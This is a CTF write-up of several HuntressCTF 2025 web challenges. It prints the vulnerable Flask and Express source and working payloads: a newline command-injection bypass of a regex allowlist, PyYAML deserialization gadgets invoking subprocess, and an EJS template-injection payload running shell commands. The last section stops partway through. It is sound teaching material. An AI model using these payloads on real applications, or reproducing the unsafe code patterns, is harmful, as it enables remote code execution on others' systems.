My CTF team, Kern(a)l, placed in the top 50 at HuntressCTF 2025. Shoutout to:



ARIKA

The Arika ransomware group likes to look slick and spiffy with their cool green-on-black terminal style website… but it sounds like they are worried about some security concerns of their own!

Before looking at the application, I like to review the source code to identify the potential vulnerability path. Looking at the app.py, it appears to be a command injection vulnerability.

import os, re

import subprocess

from flask import Flask, render_template, request, jsonify

app = Flask(__name__)

ALLOWLIST = ["leaks", "news", "contact", "help",

"whoami", "date", "hostname", "clear"]

def run(cmd):

try:

proc = subprocess.run(["/bin/sh", "-c", cmd],capture_output=True,text=True,check=False)

return proc.stdout, proc.stderr, proc.returncode

except Exception as e:

return "", f"error: {e}\n", 1

@app.get("/")

def index():

return render_template("index.html")

@app.post("/")

def exec_command():

data = request.get_json(silent=True) or {}

command = data.get("command") or ""

command = command.strip()

if not command:

return jsonify(ok=True, stdout="", stderr="", code=0)

if command == "clear":

return jsonify(ok=True, stdout="", stderr="", code=0, clear=True)

if not any([ re.match(r"^%s$" % allowed, command, len(ALLOWLIST)) for allowed in ALLOWLIST]):

return jsonify(ok=False, stdout="", stderr="error: Run 'help' to see valid commands.\n", code=2)

stdout, stderr, code = run(command)

return jsonify(ok=(code == 0), stdout=stdout, stderr=stderr, code=code)

if __name__ == "__main__":

app.run(host="0.0.0.0", port=int(os.getenv("PORT", 5000)), debug=False)

There is an ALLOWLIST that is strict and requires the user to only use that set of commands… but does it really?

ALLOWLIST = ["leaks", "news", "contact", "help", "whoami", "date", "hostname", "clear"]

When the user sends a POST request to the / endpoint, it runs the exec_command() function.

All this code is doing is retrieving the command parameter, stripping it for any new lines, and checking to see through regex if it is part of the ALLOWLIST list. If the command passes the regex, it will run the run() function, which executes the command on the backend and displays the output.

def run(cmd):

try:

proc = subprocess.run(["/bin/sh", "-c", cmd],capture_output=True,text=True,check=False)

return proc.stdout, proc.stderr, proc.returncode

except Exception as e:

return "", f"error: {e}\n", 1

@app.post("/")

def exec_command():

data = request.get_json(silent=True) or {}

command = data.get("command") or ""

command = command.strip()

if not command:

return jsonify(ok=True, stdout="", stderr="", code=0)

if command == "clear":

return jsonify(ok=True, stdout="", stderr="", code=0, clear=True)

if not any([ re.match(r"^%s$" % allowed, command, len(ALLOWLIST)) for allowed in ALLOWLIST]):

return jsonify(ok=False, stdout="", stderr="error: Run 'help' to see valid commands.\n", code=2)

stdout, stderr, code = run(command)

return jsonify(ok=(code == 0), stdout=stdout, stderr=stderr, code=code)

With re.match, there are three arguments that are being used.

re.match(r"^%s$" % allowed, command, len(ALLOWLIST))

^%s$ % allowed- Regex to be matched to the stringcommand- String being matched against the patternflags(Optional) - Alters the behavior of the regex matching.

Can you tell which one is probably the vulnerable argument? Yes, it’s the flags argument! Looking at this article, you can read why and how this works. Basically, the re.MULTILINE flag returns the binary representation of 0000001000, which is equivalent to 8. Since there are 8 commands in the ALLOWLIST, we can assume that the flag that is being used is re.MULTILINE. To make a multiline in regex, you can use the \n characters that will create a new line. With all of this information in mind, we can craft our payload. First, we will need a command that is part of the allowlist ,such as whoami, then we’d need to make the payload “multi-lined”, by adding the \n. After that, we can input any command we want and obtain Remote Code Execution (RCE). In this case, we want to get the flag.txt.

whoami\ncat flag.txt



However, when we input this payload into the application, we receive an error.



Looking at Burp Suite, we can see the issue. The request gets modified, using \\n instead of \n.

Sending the request to Repeater, we can modify the payload to be \n and after submitting it, we retrieve the flag.

Flag: flag{eaec346846596f7976da7e1adb1f326d}



Sigma Linter

Oh wow, another web app interface for command-line tools that already exist!

This one seems a little busted, though…

Looking at the application, it appears to be a YAML parser.



This is all the information we received about this challenge. Since this appears to be using only a YAML parser, we can assume it has something to do with YAML Injection. However, we don’t know what the backend is, whether it’s Python, Java, etc. First, I deleted all content from the Sigma Rule Editor, but I received an error message in the Validation Results pane.

This indicates we are probably looking at a Python application with this kind of error message. Looking up “Python YAML Injection” on Google, we can see that this is actually a YAML Deserialization attack. One of the first articles I read was about PyYAML having this kind of vulnerability.



Looking at the Insecure Deserialization (Python) section of PayloadAllTheThings, we can see there are a few payloads to choose from. The first one I tried was the following:

!!python/object/new:subprocess.check_output [["ls","-ail"]]

Inserting it into the application gives us RCE!

Looks like we have RCE in the error message! Looking at the files, we see flag.txt is in the response, and we can retrieve the flag.



!!python/object/new:subprocess.check_output [["cat","flag.txt"]]

Flag flag{b692115306c8e5c54a2c8908371a4c72}

Beyond The Challenge

Since this challenge didn’t have source code, I took the source code to review it and see what was going on.

!!python/object/new:subprocess.check_output [["cat","app.py"]]

from flask import Flask, render_template, request, jsonify

import yaml

import jsonschema

import os

import re

app = Flask(__name__)

def beautify_yaml(yaml_content):

try:

parsed = yaml.load(yaml_content, Loader=yaml.Loader)

if isinstance(parsed, list) and len(parsed) > 0:

parsed = parsed[0]

if isinstance(parsed, dict):

return yaml.dump(parsed, default_flow_style=False, sort_keys=False, indent=2)

return yaml_content

except:

return yaml_content

def format_sigma_rule(rule_dict):

if not isinstance(rule_dict, dict):

return rule_dict

formatted = {}

if 'title' in rule_dict:

formatted['title'] = rule_dict['title']

if 'id' in rule_dict:

formatted['id'] = rule_dict['id']

if 'status' in rule_dict:

formatted['status'] = rule_dict['status']

if 'description' in rule_dict:

formatted['description'] = rule_dict['description']

if 'author' in rule_dict:

formatted['author'] = rule_dict['author']

if 'logsource' in rule_dict:

formatted['logsource'] = rule_dict['logsource']

if 'detection' in rule_dict:

formatted['detection'] = rule_dict['detection']

if 'level' in rule_dict:

formatted['level'] = rule_dict['level']

if 'fields' in rule_dict:

formatted['fields'] = rule_dict['fields']

if 'falsepositives' in rule_dict:

formatted['falsepositives'] = rule_dict['falsepositives']

if 'references' in rule_dict:

formatted['references'] = rule_dict['references']

return formatted

def sigma_lint(yaml_content, method='s2'):

try:

sigma_yaml = yaml.load(yaml_content, Loader=yaml.Loader)

if isinstance(sigma_yaml, list):

if len(sigma_yaml) > 1:

return {

'result': False,

'reasons': ['Multi-document YAML files are not supported currently'],

'error_type': 'unsupported',

'formatted_code': beautify_yaml(yaml_content)

}

sigma_yaml = sigma_yaml[0]

formatted_rule = format_sigma_rule(sigma_yaml)

formatted_yaml = yaml.dump(formatted_rule, default_flow_style=False, sort_keys=False, indent=2)

if method == 'jsonschema':

schema = {

"type": "object",

"properties": {

"title": {

"type": "string",

"minLength": 1,

"maxLength": 256

},

"logsource": {

"type": "object",

"properties": {

"category": {"type": "string"},

"product": {"type": "string"},

"service": {"type": "string"},

"definition": {"type": "string"}

},

"anyOf": [

{"required": ["category"]},

{"required": ["product"]},

{"required": ["service"]}

],

"additionalProperties": False

},

"detection": {

"type": "object",

"properties": {

"condition": {

"anyOf": [

{"type": "string"},

{"type": "array", "items": {"type": "string"}, "minItems": 2}

]

},

"timeframe": {"type": "string"}

},

"additionalProperties": {

"anyOf": [

{"type": "array", "items": {"type": "string"}},

{"type": "object", "additionalProperties": {

"anyOf": [

{"type": "string"},

{"type": "array", "items": {"type": "string"}, "minItems": 2}

]

}}

]

},

"required": ["condition"]

},

"status": {"type": "string", "enum": ["stable", "testing", "experimental"]},

"description": {"type": "string"},

"references": {"type": "array", "items": {"type": "string"}},

"fields": {"type": "array", "items": {"type": "string"}},

"falsepositives": {

"anyOf": [

{"type": "string"},

{"type": "array", "items": {"type": "string"}, "minItems": 2}

]

},

"level": {"type": "string", "enum": ["low", "medium", "high", "critical"]}

},

"required": ["title", "logsource", "detection"]

}

else:

schema = {

"type": "object",

"properties": {

"title": {

"type": "string",

"minLength": 1,

"maxLength": 256

},

"logsource": {

"type": "object",

"properties": {

"category": {"type": "string"},

"product": {"type": "string"},

"service": {"type": "string"},

"definition": {"type": "string"}

},

"anyOf": [

{"required": ["category"]},

{"required": ["product"]},

{"required": ["service"]}

],

"additionalProperties": False

},

"detection": {

"type": "object",

"properties": {

"condition": {

"anyOf": [

{"type": "string"},

{"type": "array", "items": {"type": "string"}, "minItems": 2}

]

},

"timeframe": {"type": "string"}

},

"additionalProperties": {

"anyOf": [

{"type": "array", "items": {

"anyOf": [

{"type": "string"},

{"type": "object", "additionalProperties": {

"anyOf": [

{"type": ["string", "number"]},

{"type": "array", "items": {"type": ["string", "number"]}}

]

}}

]

}},

{"type": "object", "additionalProperties": {

"anyOf": [

{"type": ["string", "number", "null"]},

{"type": "array", "items": {"type": ["string", "number"]}, "minItems": 1}

]

}}

]

},

"required": ["condition"]

},

"status": {"type": "string", "enum": ["stable", "testing", "experimental"]},

"description": {"type": "string"},

"references": {"type": "array", "items": {"type": "string"}},

"fields": {"type": "array", "items": {"type": "string"}},

"falsepositives": {

"anyOf": [

{"type": "string"},

{"type": "array", "items": {"type": "string"}, "minItems": 1}

]

},

"level": {"type": "string", "enum": ["low", "medium", "high", "critical"]}

},

"required": ["title", "logsource", "detection"]

}

validator = jsonschema.Draft7Validator(schema)

errors = []

for error in sorted(validator.iter_errors(sigma_yaml), key=str):

errors.append(error.message)

result = len(errors) == 0

return {

'result': result,

'reasons': errors if errors else ['valid'],

'error_type': 'validation' if not result else 'none',

'formatted_code': formatted_yaml

}

except yaml.YAMLError as e:

return {

'result': False,

'reasons': [f'YAML parsing error: {str(e)}'],

'error_type': 'yaml_error',

'formatted_code': beautify_yaml(yaml_content)

}

except Exception as e:

return {

'result': False,

'reasons': [f'Unexpected error: {str(e)}'],

'error_type': 'unexpected',

'formatted_code': beautify_yaml(yaml_content)

}

@app.route('/')

def index():

return render_template('index.html')

@app.route('/lint', methods=['POST'])

def lint():

data = request.get_json()

yaml_content = data.get('yaml_content', '')

method = data.get('method', 's2')

result = sigma_lint(yaml_content, method)

return jsonify(result)

@app.route('/examples')

def examples():

examples_data = [

{

'name': 'process_creation_cmd.yml',

'content': '''title: Basic Process Creation

logsource:

category: process_creation

product: windows

detection:

selection:

Image: '*\\cmd.exe'

condition: selection

level: medium'''

},

{

'name': 'powershell_execution.yml',

'content': '''title: PowerShell Execution

log source:

category: process_creation

product: windows

detection:

selection:

Image: '*\\powershell.exe'

CommandLine:

- '* -enc *'

- '* -e *'

condition: selection

level: high'''

},

{

'name': 'network_connection.yml',

'content': '''title: Suspicious Network Activity

logsource:

category: network_connection

product: windows

detection:

selection:

DestinationPort:

4444

8080

ProcessName: '*\\nc.exe'

condition: selection

level: medium'''

},

{

'name': 'registry_modification.yml',

'content': '''title: Registry Modification

logsource:

category: registry_event

product: windows

detection:

selection

TargetObject: '*\\Run\\*'

Details: '*'

condition: selection

level: medium'''

}

]

return jsonify(examples_data)

if __name__ == '__main__':

app.run(host='0.0.0.0', port=5000, debug=False

The vulnerability lies within the yaml.load(yaml_content, Loader=yaml.Loader) part of the code. PyYAML not only parses YAML but can also construct Python objects from YAML tags.

The Official PyYAML documentation shows the user that they can call Python classes like !!python/object/new. So with our payload, we can construct it to call the subprocess module and use the check_output function, hence it executes the commands on the backend.

Emotional

Don’t be shy, show your emotions! Get emotional if you have to! Uncover the flag.

Looking at the code, we can see that there are two endpoints:

/setEmoji(POST)/(GET)

const fs = require('fs');

const ejs = require('ejs');

const path = require('path');

const express = require('express');

const bodyParser = require('body-parser');

const app = express();

app.set('view engine', 'ejs');

app.set('views', path.join(__dirname, 'views'));

app.use(express.static(path.join(__dirname, 'public')));

app.use(bodyParser.json());

app.use(bodyParser.urlencoded({ extended: true }));

let profile = {

emoji: "😊"

};

app.post('/setEmoji', (req, res) => {

const { emoji } = req.body;

profile.emoji = emoji;

res.json({ profileEmoji: emoji });

});

app.get('/', (req, res) => {

fs.readFile(path.join(__dirname, 'views', 'index.ejs'), 'utf8', (err, data) => {

if (err) {

return res.status(500).send('Internal Server Error');

}

const profilePage = data.replace(/<% profileEmoji %>/g, profile.emoji);

const renderedHtml = ejs.render(profilePage, { profileEmoji: profile.emoji });

res.send(renderedHtml);

});

});

const PORT = 3000;

app.listen(PORT, () => {

console.log(`Server is running on port ${PORT}`);

});

<div class="container">

<div class="main-card">

<div class="profile-section">

<h2><b>Get Emotional!</b></h2>

<div class="current-emoji">

<span id="currentEmoji"><% profileEmoji %></span>

</div>

<button id="submitEmoji" class="btn submit-btn mt-3">Update Emotion</button>

</div>

<div class="emoji-section">

<div class="emoji-grid" id="emojiGrid">

</div>

</div>

</div>

</div>

When a user submits a POST request to /setEmoji endpoint, their input gets stored in the profile.emoji variable. Additionally, the / endpoint reads the HTML and replaces the variable with the profile.emoji variable that is set in NodeJS. This profile.emoji variable is not sanitized for malicious characters before being set and rendered onto the page.

EJS using the <\%%> tags to execute JavaScript, but this can be abused. Looking up EJS SSTI payloads, we can find a common one in use.

<%=process.mainModule.require("child_process").execSync("ls").toString()%>

Knowing this information, we can attempt to exploit this vulnerability. Looking at the application, we see a bunch of emojis present.



Using Burp Suite to intercept the traffic, we can click Update Emotion and observe the request.



Inserting our payload from before, we can see it is successfully uploaded to the server, and after re-rending the webpage, we receive information from the backend.





It looks like a flag.txt file is located in the same directory as the application, by modifying the script to cat flag.txt, we can retrieve the flag.

<%=process.mainModule.require("child_process").execSync("cat+flag.txt").toString()%>

Flag: flag{8c8e0e59d1292298b64c625b401e8cfa}

Flag Checker

We’ve decided to make this challenge really straight forward. All you have to do is find out the flag!

Juuuust make sure not to trip any of the security controls implemented to stop brute force attacks…

NOTE: Working this challenge may be difficult with the browser-based connection alone. We again recommend you use the direct IP address over the VPN connection.





This application doesn’t provide source code, so we are dealing with a black-box challenge. Looking at the application, we can see that it wants us to “guess” the flag, and it will validate it on the backend.

Using Burp Suite, we can capture the request when the Verify button is clicked. Since the placeholder in the input field says flag{}, it’s safe to assume we can use the first five characters to start.

